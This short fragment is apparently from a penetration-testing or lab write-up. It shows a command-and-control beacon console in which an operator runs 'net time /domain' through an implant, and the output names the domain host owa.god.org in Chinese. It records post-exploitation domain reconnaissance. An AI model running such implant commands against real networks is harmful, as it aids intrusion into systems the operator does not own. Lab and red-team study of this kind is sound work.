 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 59 bytes
[+] received output:
\\owa.god.org 的当前时间是 2025/2/18 14:03:17
命令成功完成。